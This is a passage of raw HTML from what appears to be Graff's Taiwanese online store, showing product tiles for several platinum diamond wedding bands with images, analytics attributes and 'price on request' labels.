        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET125_RGET125" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b76f2c075e8a4f7c7b4032b279" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET125_RGET125"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET125_RGET125"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.20克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET051_RGET051">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET051_RGET051"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET051_RGET051&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET051_RGET051&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET051_RGET051" />
        <meta itemprop="description" content="心形鑽石婚戒" />
        <meta itemprop="name" content="心形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="70849da063d779ac8b7fe5d280" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET051_RGET051"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET051_RGET051"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" aria-label="心形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石婚戒"
            title="心形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" aria-label="心形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=800&amp;sh=800"
            alt="心形鑽石婚戒"
            title="心形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" aria-label="心形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=800&amp;sh=800"
            alt="心形鑽石婚戒"
            title="心形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" tabindex="0">心形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.50克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET128_RGET128">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET128_RGET128"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET128_RGET128" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b0edf6fe795810f748a52b573a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET128_RGET128"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET128_RGET128"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金，0.50克拉鑽石</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
        </div>
    </div>

</div>

</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-653a1d6edbdc5aa392cbb6589d">
                    
                        









    <style>
        .picture-653a1d6edbdc5aa392cbb6589d .b-picture__el {
            position: relative;
        }

        .picture-653a1d6edbdc5aa392cbb6589d .b-picture__el img {
            position: absolute;
        }

        .picture-653a1d6edbdc5aa392cbb6589d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-653a1d6edbdc5aa392cbb6589d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-653a1d6edbdc5aa392cbb6589d .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll b-viewport-scroll--no-slide picture-653a1d6edbdc5aa392cbb6589d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwabc8da01/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/eternity_banner_left_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5b9b2346/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/eternity_banner_left_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5b9b2346/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/eternity_banner_left_mobile.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--grid h-pt--56__d l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
        
        
        "
        
        
    >
        <div class="b-section__titles b-viewport-scroll ">
            
                <div  class="b-section__title  ">品牌故事</div>
            
            
                <div  class="b-section__subtitle h-text--h3 ">精選</div>
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-4b39562bc8e267157152dd8300">
                    
                        









    <style>
        .picture-4b39562bc8e267157152dd8300 .b-picture__el {
